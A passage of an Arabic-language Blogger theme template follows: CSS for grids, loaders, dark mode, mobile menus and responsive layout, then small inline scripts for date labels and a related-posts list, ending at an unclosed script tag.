/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
.author-place .widget-content .author-description .caption {display: block;line-height: 25px;padding: 15px;background: #ddd;border-radius: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);color: #fff;}
.author-place .widget-content .author-image img {width: 100%;}
.author-place .widget-content .author-description h5 i {margin-left: 5px;}
.author-description {flex: 4;}
.author-settigns {display: none;}
#comment-editor {display: block !important;}
#ContactForm1 {display: none;}
.contact-us input {display: block;width: 100%;height: 42px;border-radius: 10px;border: 1px solid #eee;margin-bottom: 20px;font-family: 'Alexandria';}
.contact-us textarea {width: 100%;height: 250px;border-radius: 10px;border: 1px solid #eee;}
.contact-us span {margin-bottom: 5px;display: inline-block;}
.contact-us input#ContactForm1_contact-form-submit {background: #03b099;color:#fff;cursor: pointer;margin-top: 20px;border:none;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{width:100%;margin-top:35px;border-radius: 10px;}
.contact-form-error-message-with-border {background:#e73124;border:none;box-shadow:none;color:#fff;padding:5px 0;}
.contact-form-success-message {background:#0aa394;border:none;box-shadow:none;color:#fff;}
img.contact-form-cross {line-height:40px;margin-left:5px;}
body.dark .contact-us span {color: #fff !important;}
.contact-us span.mo-impo {color: #f56954!important;}
body.dark .contact-us span.mo-impo {color: #f56954 !important;}
/*-----------Dark Mode----------*/
#menu {flex: 1;}
.switch{position: relative;display: inline-block;width: 60px;height: 30px;align-self: center;padding: 16px;float: left;margin-left: 20px;}.switch input{opacity:0;width:0;height:0}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#eee;-webkit-transition:.4s;transition:.4s}.slider:before{position:absolute;content:"\f185";font-family:'FontAwesome';text-align:center;line-height: 24px;height: 24px;width: 24px;left:3px;bottom:5px;background:linear-gradient(to left,#03b099,#0287a7);color:#fff;-webkit-transition:.4s;transition:.4s}
body.dark .slider:before{content:"\f186";font-family:'FontAwesome'}input:checked + .slider{background-color:#191919}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.slider{border-radius:30px}.slider:before{border-radius:50%}
body.dark {background: #242424;color: #f9f9f9;}
body.dark img.dark{display:block!important;}
body.dark #head-nav {border-bottom: solid 1px #353333;border-top: solid 1px #353333;}
body.dark .main-menu ul li a {color: #fff;}
body.dark #head-nav ul li.has-sub:before {color: #fff;}
body.dark .topheader-inner {border-bottom: solid 1px #353333;}
body.dark .top-menu ul li a {color: #fff;}
body.dark .ticker {background: #191919;}
body.dark .lb_title a,
body.dark .lk_title a {color: #fff;}
body.dark .getmore {color: #979797;}
body.dark .layout-boxes .title,
body.dark .sidebar .title,
body.dark .footer .title,
body.dark .main-title{background: #191919;}
body.dark .video .lk_description,
body.dark .grid-2 .lk_item:nth-child(3) .lk_description,
body.dark .grid-2 .lk_item:nth-child(4) .lk_description,
body.dark .grid-2 .lk_item:nth-child(5) .lk_description,
body.dark .grid-5 .lk_item:not(:first-child) .lk_description,
body.dark .s-slider .lk_description{background: #191919;}
body.dark .grid-6 .lk_item:not(:first-child) .l-counter {background: #ffffff0d;color: rgb(255 255 255 / 21%);}
body.dark .owl-carousel .owl-dots .owl-dot span {background: #191919;}
body.dark .owl-carousel .owl-dots .owl-dot.active span {background: #03b099;}
body.dark article.post .post-title a {color: #fff;}
body.dark .post-home {border: solid 1px #353333;box-shadow: 0 2px 10px #e2e2e200;}
body.dark .post-info .post-title-item a {color: #ffffff;}
body.dark .post-meta span, body.dark .timestamp-link  {color: #b8b8b8!important;}
body.dark .post-extrait .snippets {color: #818181;}
body.dark .footer-wrapper {background: #242424;}
body.dark .copyrights {background: #191919;border-top: solid 1px #353333;}
body.dark .read-more a {color: #fff!important;}
body.dark #main-menu li > ul {background: #1e1e1e;border:none;}
body.dark #head-nav .tabs-menu {background: #0000008f;}
body.dark .lk_meta span {color: #b8b8b8;}
body.dark .tocluna {border-top: 1px solid #353333;}
body.dark .toctitle {border-bottom: 1px solid #353333;color: #fff;}
body.dark #tocList li {color: #fff;opacity: 1;}
body.dark #tocList {border-bottom: 1px solid #353333;}
body.dark .related-simplify ul {margin: 0;padding: 8px 0 !important;background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .related-simplify a {color: #fff;}
body.dark .accordion-content {border: 1px solid #353333;background: #2e2c2c;color: #fff;}
body.dark .post-pager {border: 1px solid #353333;}
body.dark .next {border-left: 1px solid #353333;}
body.dark .post-pager .previous a .post-pager-title span {color: #fff;}
body.dark .post-pager .next a .post-pager-title span {color: #fff;}
body.dark .copyrights span {color: #fff;font-size: 14px;}
body.dark .copyrights span a {color: #03b099;}
body.dark #preloader {background: #242424;}
body.dark .related-posts .related-h3 {background: #191919;color: #fff;}
body.dark .title-related {color: #fff;}
body.dark .author-place {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .post-meta span {color: #b8b8b8 !important;}
body.dark .next span {color: #0bb099;}
body.dark .footer-wrapper .PageList li a {background: #2e2c2c;border-radius: 10px;border: 1px solid #353333;}
body.dark .mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
body.dark .menu-container {background: #242424!important;}
body.dark .mobile-social-icon {background: #242424;}
body.dark .close-mobile-menu {background: #242424;color: #fff;box-shadow: 0 0 10px #353333;}
body.dark .menu-close-icon {border-right: 1px solid #353333;}
body.dark .mobile-menu li {border-top: 1px solid #353333;}
body.dark .mobile-menu {border-bottom: 1px solid #353333;}
body.dark .mobile-pages {border-bottom: 1px solid #353333;}
body.dark .mobile-menu .m-sub {background: #242424;}
body.dark .sidemenu-luna .PageList li a {border: solid 1px #353333;}
body.dark .Profile li {border-bottom: solid 1px #353333;}
body.dark .team-member .profile-name {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .sidemenu-luna .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .cloud-label-widget-content .label-size {background: #2f2f2f;border: solid 1px #353333;}
body.dark .cloud-label-widget-content .label-size a {color: #fff;}
body.dark .cloud-label-widget-content .label-size a .label-count {background: #fff;color: #000;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#fff;}
body.dark .list-label-widget-content li a {border: solid 1px #353333;background: #2f2f2f;color:#03b099;}
#spinner {display: none;position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 9999;}
body.dark .FeaturedLabel .label-name {display: block;background: none !important;color: #fff !important;}
.spinner {width: 50px;height: 50px;border: 5px solid #f3f3f3;border-top: 5px solid #03b099;border-radius: 50%;animation: spin 1s linear infinite;}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
#space-layout {text-align: center;margin-bottom: 20px;}
/*-----------Responsive----------*/
.menu-container{background-color:#fff;max-width:284px;overflow-y:auto;bottom:0;position:fixed;top:0;right:-284px;height:100%!important;width:284px;z-index:999999;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#side-mobile-menu {display: none;}
.menu-container .navigation{line-height:0;padding:20px}
.menu-container .search-input{position:relative;padding:20px;padding-bottom:10px}
.menu-container .search-input input{border-radius:10px;padding:5px 10px;width:100%;border:2px solid #eee;font-family:arcoder-font}
button.mobile-search-button{float:left;position:absolute;left:25px;top:28px;background:#fff;border:0}
.menu-container .search-input .fa-search{color:#03b099;font-size:15px}
.close-mobile-menu{height:50px;line-height:50px;color:#101010;background:#fff;text-align:center;overflow:hidden;box-shadow:0 0 17px #c7c7c7;border-top:2px solid #03b099}
.blog-name-m{float:right;line-height:50px;padding-right:20px}
.menu-close-icon{height:50px;width:50px;float:left;cursor:pointer;border-right:1px solid #eee;color:#03b099}
.menu-close-icon:hover{color:#fff;background:#03b099}
.mobile-social-icon{overflow:hidden;background:#fff;margin-bottom:10px}
.mobile-social-icon li {display: inline-block !important;}
#m-social{width:100%;text-align:center;line-height:40px}
.mobile-social li{display:inline-block;list-style:none;line-height:40px;padding:0!important}
.mobile-social .widget ul{padding:0}
.mobile-social .LinkList ul{text-align:center}
#nav-m{list-style:none}
.mobile-menu li{padding:0 10px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-menu li:last-child{border-bottom:none;margin-bottom: 0;}
.mobile-menu li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-menu .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.mobil-m-overlay{background-color:rgba(0,0,0,0.54);height:100vh;left:0;position:fixed;top:0;width:100%;z-index:999}
.hide{display:none}
.stop-m{overflow:hidden}
.mobile-pages {margin: 15px 0;}
.mobile-pages li{padding:0 20px;text-transform:capitalize;border-top:1px solid #f4f4f4}
.mobile-pages li:last-child{border-bottom:1px solid #f4f4f4}
.mobile-pages li a{display:block;padding:10px 0;font-size:14px!important;font-family:Alexandria,fontawesome;color:#03b099}
.mobile-pages li:first-child {border: none;}
.mobile-pages .fa{width:20px;text-align:center;font-size:15px!important;margin-left:10px!important}
.open-mobile-menu{float: left;padding: 10px 25px 5px;font-size: 24px;display: none;color: #03b099;}
.blog-name-m {margin: 0;}
.mobile-menu ul#sub-menu {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 10px;width: auto;border: none;background: #fbfbfb;}
.mobile-menu ul#sub-menu:before {display: none;}
.mobile-menu ul#sub-menu li {padding: 0 10px;}
.mobile-menu ul#sub-menu li a {color: #575353;}
.mobile-menu ul#sub-menu li a:after {display: none;}
.mobile-menu .has-sub:before {content: '\f0d7';font-family: fontawesome;line-height: 0;position: relative;top: 18px;font-size: 16px;color: #03b099;float: left;padding: 0 5px;}
.mobile-menu ul#sub-menu{display:none;}
.mobile-menu a.has-sub:hover:before {color: #03b099;transition: 0.4s;}
.mobile-pages #PageList1 h3.title {display: none;}
.mobile-social-icon .social-menu {float: none;padding-top: 10px;}
.mobile-menu .sub-menu.m-sub{display:none;}
.mobile-menu .sub-menu2.m-sub{display:none;}
.mobile-menu .sub-menu.m-sub.active {display: block;}
.mobile-menu .has-sub.active .sub-menu.m-sub{display: block;}
.mobile-menu .sub-menu .has-sub.active2 .sub-menu2.m-sub{display: block;}
.mobile-menu .m-sub {position: relative;visibility: visible;opacity: 1;top: 0;right: 0;padding: 0 0px;width: auto;border: none;}
.mobile-menu {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #eee;}
.mobile-pages {margin-bottom: 10px;padding-bottom: 10px;border-bottom: 1px solid #eee;}
@media only screen and (max-width : 1220px) {
.container {width: 98%;margin: auto;padding: 0 10px;}
}
@media only screen and (max-width : 1000px) {
#adver-space {margin: 10px 0;display: flex;}
.logo-space {max-width: 250px;float: none;margin: auto;height:130px;}
#adver-space .widget {float: none;margin: auto !important;}
}
@media only screen and (max-width : 950px) {
.content-luna {width: 100%;float: none;}
.sidemenu-luna {width: 50%;float: none;margin: auto;}
}
@media only screen and (max-width : 768px) {
.HTML {width: 100%;}
.adver-space {float: none;height: auto;width: 100%;}
#a3lan-Center {width: 100%;}
#a3lan-title {width: 100%;}
#a3lan-End {width: 100%;}
#a3lan-lates {width: 100%;}
.open-mobile-menu{float:left;padding:10px 0 0 25px;font-size:24px;display:block;flex: 1;}
#main-menu {display: none;}
.topheader-inner {display: none;}
.main-grid .lk_item:nth-child(1) {width: 100%;height: 350px;margin-bottom: 10px;}
.main-grid .lk_item:nth-child(4) {width: 100%;float: left;height: 350px;margin-top: 6px;}
.main-grid .lk_item:nth-child(3) {width: 49.5%;float: right;}
.main-grid .lk_item:nth-child(2) {width: 49%;margin-bottom: .5%;float: right;margin-left: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.blockthree .inner-block {display: block;margin-bottom: 50px;}
.footer-wrapper .container {overflow: hidden;display: block;}
.luna-colm {padding: 0 10px;width: 100%;min-width: 25%;margin-bottom: 30px;}
.copyrights {text-align: center;}
}
@media only screen and (max-width : 740px) {
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(2,1fr);}
.grid-5 .lk_item:first-child {grid-column: 1/3;}
}
@media only screen and (max-width : 740px) {
.main-grid .lk_item:nth-child(3) {width: 100%;}
.main-grid .lk_item:nth-child(2) {width: 100%;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
#layout-2 .widget {height: 320px;}
}
@media only screen and (max-width : 620px) {
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.main-grid .lk_item:nth-child(2) {width: 100%;float: right;margin-bottom: 10px;}
.FeaturedLabel ul {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: repeat(2, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-7 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .grid-layout {display: -ms-block;display: block;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-6 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;margin: 0;}
.grid-5 .lk_item {margin-bottom: 15px;}
.grid-1 .lk_item .lk_image a {height: 240px;width: 100%;}
.grid-1 .lk_item .lk_image {height: 240px;}
.post-thumbnail {display: block;width: 100%;height: 100%;position: relative;-webkit-transition: all .3s ease-out;-o-transition: all .3s ease-out;-moz-transition: all .3s ease-out;transition: all .3s ease-out;border-radius: 8px;}
.social-share {display: block;margin: 20px 0;text-align: center;}
.next {display: inline-block;width: 100%;border-bottom:1px solid #353333;text-align: center;border-left: none!important;}
.previous {text-align: left;float: left;list-style: none;width: 100%;}
.social-share ul {display: flex;column-gap: 10px;justify-content: space-evenly;}
.social-share .share-title {margin-bottom: 20px;display: block;}
.post-tags {text-align: center;}
.layout-boxes .widget.Label ul {display: none;}
.FeaturedLabel ul {display: grid!important;}
}
@media only screen and (max-width : 580px) {
#newsticker .title {display: none;}
.ino {width: 100%;height: 250px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.grid-1 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);grid-gap: 20px;-ms-grid-gap: 20px;}
.main-grid .lk_item{width: 100%;height: 285px!important;margin-bottom: 10px;}
.grid-2 .lk_item:first-child, .grid-2 .lk_item:nth-child(2) {grid-row: auto;}
.grid-2 .grid-layout, .grid-5 .grid-layout {-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);}
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(1, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
#license_copyrights {position: relative;color: #cdcdcd;line-height: 55px;margin: 10px 0 0;padding: 0;float: none;}
.social-menu {float: none;padding-top: 2px;}
.author-place .widget-content .author-image {float: none;display: block;margin: auto !important;text-align: center;width: 100px !important;height:auto;}
.author-place .widget-content {display: block;text-align: center;}
#head-nav {margin-bottom: 20px;}
#layout-2 {display: block;width: 100%;clear: both;height: 630px;overflow: hidden;}
.FeaturedLabel li {position: relative;overflow: hidden;border-radius: 10px;height: 70px;}
.layout-boxes .list-label-widget-content {height: 265px !important;overflow: hidden;}
}
@media only screen and (max-width : 425px) {
.ino {width: 100%;height: 200px;margin-bottom: 10px;}
.sidemenu-luna {width: 100%;float: none;margin: auto;}
.social-share ul li {width: 48%;float: right;margin: 2px;}
ul.post-pager {clear: both;margin: 10px 0;overflow: hidden;}
.share-posts-space {overflow: hidden;}
#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(45%, 1fr))!important;grid-gap: 1em;}
.social-share ul {display: block;}
#related-posts img {width: 100%;height: 150px!important;border-radius: 5px;object-fit: fill;}
.FeaturedLabel .label-count {display: block;font-size: 75%;background: 0;text-align: unset;font-weight: 500;width: auto;margin: 0;padding: 0;}
.FeaturedLabel li a {position: relative;padding: 28px;color: #fff;display: block;font-weight: 600;font-size: 99%;z-index: 1;}
}

--></style>
<script type='text/javascript'>
  //<![CDATA[
var dpoption = {
  owlDir: 1,
  viewAll:"مشاهدة الكل",
  ftPosts:"مواضيع",
}
var months_splt = ",يناير,فبراير,مارس,أبريل,ماي,يونيو,يوليوز,غشت,شتنبر,أكتوبر,نونبر,دجنبر",months = months_splt.split(","), tgo_f = "timeago";
var no_image ="https://1.bp.blogspot.com/-OQTT8OprpKI/Xses6gXJp6I/AAAAAAAAA88/j2ubRv-pRqUPrs8ZS9EP2O-m-t7a66kZACLcBGAsYHQ/s400/no-image.png";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedSimply = new Array(); var relatedSimplyNum = 0; var relatedUrls = new Array(); function related_results_labels(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedSimply[relatedSimplyNum] = entry.title.$t; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') {relatedUrls[relatedSimplyNum] = entry.link[k].href; relatedSimplyNum++; break;}}}} function removeRelatedDuplicates() { var tmp = new Array(0); var tmp2 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp2[tmp2.length - 1] = relatedSimply[i];}} relatedSimply = tmp2; relatedUrls = tmp;} function contains(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false;} function printRelatedLabels() { var r = Math.floor((relatedSimply.length - 1) * Math.random()); var i = 0; document.write('<ul>'); while (i < relatedSimply.length && i < 20) { document.write('<li><a href="' + relatedUrls[r] + '">' + relatedSimply[r] + '</a></li>'); if (r < relatedSimply.length - 1) { r++; } else { r = 0;} i++;} document.write('</ul>');}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
